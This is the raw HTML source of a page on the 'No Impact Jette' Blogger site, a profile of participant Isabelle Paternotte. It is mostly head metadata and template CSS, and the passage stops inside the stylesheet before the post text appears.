

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html
body_size: 48791
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.noimpactjette.be/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="No Impact Jette - Atom" href="https://www.noimpactjette.be/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="No Impact Jette - RSS" href="https://www.noimpactjette.be/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="No Impact Jette - Atom" href="https://www.blogger.com/feeds/3419800250642352569/posts/default" />

<link rel="alternate" type="application/atom+xml" title="No Impact Jette - Atom" href="https://www.noimpactjette.be/feeds/7805326729163343329/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s320/Isabelle+Paternotte.png' rel='image_src'/>
<meta content='https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html' property='og:url'/>
<meta content='Participante : Isabelle Paternotte ' property='og:title'/>
<meta content=' Participante depuis l&#39;édition 2017  J&#39;aimerais me réinscrire en tant qu&#39;ancienne participante. Je trouve que l&#39;expérience de l&#39;année passée...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/w1200-h630-p-k-no-nu/Isabelle+Paternotte.png' property='og:image'/>
<title>
Participante : Isabelle Paternotte  - No Impact Jette
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Participante : Isabelle Paternotte ' property='og:title'/>
<meta content='https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s320/Isabelle+Paternotte.png' property='og:image'/>
<meta content='No Impact Jette' property='og:site_name'/>
<meta content='https://www.noimpactjette.be/' name='twitter:domain'/>
<meta content='Participante : Isabelle Paternotte ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s320/Isabelle+Paternotte.png' name='twitter:image'/>
<meta content='Participante : Isabelle Paternotte ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Playfair+Display:400,400italic,700,700italic' media='all' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Avocet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#fafafa" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#efa48d" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#000" />
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000000;cursor: pointer;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px!important;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: "Playfair Display";
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid-rW0A7FGE0I-Mpxkj9Q9nANm-yoCMhHAI1C3XAf1-ZPfJnO83wHNnJRQ0IJ7UPsC8wNvxMa2awM-dPAj-DRyRVWEeJwyU0NjxWIY1LWjfBMUUCLxK_GB3Z2seXdFjeWjzqb8UKcHsOk/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe08mU1jFtwqGJhyphenhyphent0GPgAHysBZp58zNNiO_b7yc0PIzYPKC_WbiyiwRhrLmwQc339rTwKpb7J-IGcvfGHSNHtdBMdPPf_uB2zROqVawtMTMu2oRKK00J8oIkdFguqrXijY3rG70XSYqk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
vertical-align: middle;
max-width: 100%;
height: auto;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Montserrat',sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa;
}
/* ######## Wrapper Css ######################### */
#content-wrapper {
width: 1170px;
margin: 0 auto;
padding:10px 0;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 760px;
padding: 10px;
background:#fff;
box-sizing: border-box;
}
/* ######## Top Header Bar Css ######################### */
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:60px;
color: #000000;
width:1170px;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 10px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 35px;
height: 35px;
line-height: 35px;
font-size: 15px;
color: #202020;
border: 1px solid #fafafa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .pinterest:before {
content: "\f0d2";
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: right;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
}
.top-menu ul li a {
padding: 20px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
color: #000000;
font-size: 14px;
font-weight: normal;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 10px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.nav-menu-wrap {
margin: 0 auto;
max-width:1170px;
position:relative;
}
#nav {
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position:relative;
}
.nav-menu li a {
background: transparent;
color: #000000;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover,
.nav-menu ul li.highlight a {
color: #eb8821;
}
.nav-menu ul li li a:hover {
background:#eb8821;
color:#fff;
}
.nav-menu ul > li > ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
}
.nav-menu ul > li:hover ul, .nav-menu ul > li > ul > li:hover ul {
visibility: visible;
}
.nav-menu ul > li > ul > li > ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
left:180px;
top:0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #eb8821;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f107";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #eb8821;
position: absolute;
top: 10px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Top Feature Css ######################### */
.featured-sec {
margin: 0 auto;
width: 1170px;
padding: 10px;
background: #fff;
overflow: hidden;
}
.recent-slider, .rec-ran {
width: 50%;
padding: 0;
}
.recent-slider {
float:left;
}
.rec-ran {
float:right;
}
.recent-slider .carousel {
position: relative;
margin: 0 0 0!important;
padding: 0;
overflow: visible;
height: auto;
display: block;
clear: both
}
.owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
z-index: 0
}
.owl-carousel .owl-animated-out {
z-index: 1
}
.owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel.owl-loaded {
display: block
}
.owl-carousel.owl-loading {
opacity: 0;
display: block
}
.owl-carousel.owl-hidden {
opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
display: none
}
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.owl-carousel.owl-rtl {
direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
float: right
}
.no-js .owl-carousel {
display: block
}
.owl-prev,
.owl-next {
top: 0;
color: #fff;
background-color: rgba(0, 0, 0, 0.75);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden
}
.owl-prev {
left: 0
}
.owl-prev:before {
content: "\f104"
}
.owl-next {
right: 0
}
.owl-next:before {
content: "\f105"
}
.owl-prev:hover,
.owl-next:hover {
background-color: #000000;
}
.owl-dots {
position: absolute;
bottom: 1px;
width: 33.33%;
left: 0;
right: 0;
margin: auto;
text-align: center
}
.owl-dot {
background: #fff;
height: 3px;
width: 10px;
display: inline-block;
margin: 0 5px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: .6
}
.owl-dot.active,
.owl-dot:hover {
background: #eb8821;
}
.main-carousel {
height: 350px;
overflow: hidden
}
.main-carousel .owl-item {
width: 100%;
}
.carousel-item {
height: 350px;
width: 100%;
position: relative;
padding: 0!important;
display: block;
overflow: hidden
}
.carousel-item .box-image {
height: 350px;
position: relative;
width: 100%;
display: block
}
.carousel-item .box-image:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
}
.carousel-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
box-sizing: border-box
}
.carousel-item .carousel-content {
padding: 15px;
text-align: center;
}
.carousel-item .recent-title {
margin: 10px 0 5px;
font-size: 19px;
font-weight: 400
}
.carousel-item .recent-title a {
color: #fff;
display: block;
line-height: 1.4em;
text-shadow: 0 .5px .5px rgba(34, 34, 34, 0.3)
}
.carousel-item .recent-author,
.carousel-item .recent-date {
color: #ccc
}
.carousel-tag a {
display: inline-block;
background-color: #eb8821;
color: #fff;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
text-transform: uppercase;
border-radius: 2px
}
.carousel-tag a:before {
content: "\f091";
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.recent-author, .recent-date {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.recent-author {
margin-right: 10px;
}
.carousel-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40, 35, 40, 0.05)
}
.main-carousel .owl-prev,
.main-carousel .owl-next {
margin-top: 0px;
width: 40px;
height: 40px;
font-size: 25px;
line-height: 40px
}
.main-carousel .owl-prev {
left: -50px
}
.main-carousel:hover .owl-prev {
left: 0
}
.main-carousel .owl-next {
right: -50px
}
.main-carousel:hover .owl-next {
right: 0
}
.main-carousel .owl-dots {
bottom: 10px
}
.top-ideias-widget ul.roma-widget {
overflow: hidden;
padding: 0;
}
.top-ideias-widget .roma-widget li {
overflow: hidden;
display: block;
float: left;
width: 50%;
padding-bottom: 0;
padding-top: 0;
height: auto;
position:relative;
}
.top-ideias-widget .roma-widget li:nth-child(1) .foot-mag-thumb, .top-ideias-widget .roma-widget li:nth-child(1) .wid-thumb {
height: 350px;
}
.top-ideias-widget .roma-widget .foot-mag-thumb {
display: block;
width: 100%;
height:175px;
}
.top-ideias-widget .roma-widget .wid-thumb {
margin: 0 auto;
overflow: hidden;
width: 100%;
float: none;
height:175px;
}
.top-ideias-widget .p-head {
position: absolute;
left: 0;
right: 0;
bottom: 15px;
padding: 0 15px;
color: #fff;
font-size: .75rem;
}
.top-ideias-widget .p-tag{
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
}
.top-ideias-widget .p-tag:before {
display: block;
color: #fff;
line-height: 18px;
padding:5px;
border-radius: 2px;
transition: all .3s ease;
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
background: #eb8821;
}
.top-ideias-widget .roma-widget li:nth-child(1) .p-tag:before {
content: "\f02d";
}
.top-ideias-widget .roma-widget li:nth-child(2) .p-tag:before {
content: "\f004";
}
.top-ideias-widget .roma-widget li:nth-child(3) .p-tag:before {
content: "\f091";
}
.top-ideias-widget .roma-widget li:nth-child(4) .p-tag:before {
content: "\f03e";
}
.top-ideias-widget .roma-widget li:nth-child(5) .p-tag:before {
content: "\f0c1";
}
.top-ideias-widget .roma-widget li:nth-child(6) .p-tag:before {
content: "\f0d0";
}
.top-ideias-widget .roma-widget .wrp-titulo {
clear: both;
padding: 0 10px;
font-size: 1.1rem;
margin-bottom: 15px;
line-height: 1.6;
}
.top-ideias-widget .roma-widget .p-date {
clear: both;
padding: 0 10px;
margin-bottom: 15px;
}
.top-ideias-widget .roma-widget .wrp-titulo a {
color: #fff;
font-size: 16px;
padding: 6px 5px 0 0;
line-height: 1.33;
font-weight: 400;
letter-spacing: -0.6px;
}
.top-ideias-widget .roma-widget .foot-mag-thumb:before {
content: '';
position: absolute;
left: 0;
right: 0;
top:0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
}
/* ######## News Ticker Css ######################### */
#newarlinalabel1-wrapper {
background: #fff;
width: 1170px;
margin: 0 auto;
padding: 10px;
margin-top: 10px;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #000000;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px
}
.ticker .title .fa {
margin-right: 10px;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg)
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #eb8821;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .recent-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .recent-title a {
color: #222222
}
.ticker .recent-title a:hover {
color: #e74c3c
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
background:#fff;
box-sizing: border-box;
padding: 10px;
}
.sidebar .widget-content {
margin-top:10px;
margin-bottom: 20px;
position: relative;
}
.sidebar h2:before {
background: #eb8821;
bottom: 0;
content: '';
margin-left: -19px;
position: absolute;
width: 38px;
height: 3px;
left: 50%;
}
.sidebar h2 {
color: #303030;
font-size:24px;
margin-bottom: -1px;
padding-right: 15px;
border-bottom: solid 1px #fafafa;
padding-top: 4px;
padding-bottom: 4px;
min-width: 10px;
text-align:center;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
}
.post h2 a {
color: #000000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
box-sizing: border-box;
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
}
.block-image {
float: left;
width: 270px;
height: 182px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 182px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 182px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
